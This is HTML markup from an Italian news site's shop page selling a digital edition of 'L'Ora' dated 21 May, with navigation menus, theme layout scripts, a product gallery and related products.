                                                <a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" class="td-image-wrap" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/10/mobbin-dik-pollica-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica">CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-compagnia-del-giullare-presenta-il-dito-in-bocca/" rel="bookmark" class="td-image-wrap" title="La Compagnia del Giullare presenta IL DITO IN BOCCA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/10/Il-dito-in-bocca-teatro-al-giullare-salerno-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-compagnia-del-giullare-presenta-il-dito-in-bocca/" rel="bookmark" title="La Compagnia del Giullare presenta IL DITO IN BOCCA">La Compagnia del Giullare presenta IL DITO IN BOCCA</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="entry-crumbs" itemprop="breadcrumb">
                <a href="/">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="/product-category/uncategorized/">Uncategorized</a> <i class="td-icon-right td-bread-sep"></i> L&#8217;Ora 21 Maggio
              </div>
              <div class="woocommerce-notices-wrapper"></div>
              <div id="product-68635" class="post product type-product post-68635 status-publish first instock product_cat-uncategorized has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
                <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
                  <div class="woocommerce-product-gallery__wrapper">
                    <div data-thumb="https://www.oranotizie.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image">
                      <a href="/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg"><img width="600" height="824" src="/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-600x824.jpeg" class="wp-post-image" alt="" title="WhatsApp Image 2025-05-21 at 19.34.38" data-caption="" data-src="/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg" data-large_image="https://www.oranotizie.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg" data-large_image_width="828" data-large_image_height="1137" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-600x824.jpeg 600w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-300x412.jpeg 300w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-218x300.jpeg 218w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-746x1024.jpeg 746w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-768x1055.jpeg 768w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-150x206.jpeg 150w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-696x956.jpeg 696w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-306x420.jpeg 306w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38-612x840.jpeg 612w, /wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg 828w" sizes="(max-width: 600px) 100vw, 600px"></a>
                    </div>
                  </div>
                </div>
                <div class="summary entry-summary">
                  <h1 class="product_title entry-title">L&#8217;Ora 21 Maggio</h1>
                  <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></p>
                  <form class="cart" action="https://www.oranotizie.com/product/lora-21-maggio/" method="post" enctype='multipart/form-data'>
                    <div class="quantity">
                      <label class="screen-reader-text" for="quantity_65e28d7fae6be">L&#039;Ora 21 Maggio quantità</label> <input type="number" id="quantity_65e28d7fae6be" class="input-text qty text" name="quantity" value="1" aria-label="Quantità prodotto" size="4" min="1" max="" step="1" placeholder="" inputmode="numeric" autocomplete="off">
                    </div><button type="submit" name="add-to-cart" value="68635" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>
                  </form>
                  <div class="wcppec-checkout-buttons woo_pp_cart_buttons_div">
                    <div id="woo_pp_ec_button_product"></div>
                  </div>
                  <div class='wcpay-payment-request-wrapper'>
                    <div id="wcpay-payment-request-button"></div>
                  </div>
                  <div class="product_meta">
                    <span class="posted_in">Categoria: <a href="/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
                  </div>
                </div>
                <div class="woocommerce-tabs wc-tabs-wrapper">
                  <ul class="tabs wc-tabs" role="tablist">
                    <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                      <a href="#tab-description">Descrizione</a>
                    </li>
                  </ul>
                  <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                    <h2>Descrizione</h2>
                    <p>L&#8217;Ora della Sera Edizione 21 Maggio</p>
                  </div>
                </div>
                <section class="related products">
                  <h2>Prodotti correlati</h2>
                  <ul class="products columns-4">
                    <li class="post product type-product post-67909 status-publish first instock product_cat-uncategorized has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
                      <a href="/product/lora-27-aprile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="408" src="/wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-300x408.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="/wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-300x408.jpeg 300w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-600x817.jpeg 600w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-220x300.jpeg 220w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-752x1024.jpeg 752w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-768x1045.jpeg 768w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-150x204.jpeg 150w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-696x947.jpeg 696w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-309x420.jpeg 309w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1-617x840.jpeg 617w, /wp-content/uploads/2022/04/8C602535-9190-4926-9496-CD8DF7310DA1.jpeg 828w" sizes="(max-width: 300px) 100vw, 300px">
                      <h2 class="woocommerce-loop-product__title">L’Ora 27 Aprile</h2><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span></a> <a href="?add-to-cart=67909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="67909" data-product_sku="" aria-label="Aggiungi al carrello: &quot;L’Ora 27 Aprile&quot;" aria-describedby="" rel="nofollow">Aggiungi al carrello</a>
                    </li>
                    <li class="post product type-product post-67495 status-publish instock product_cat-uncategorized has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
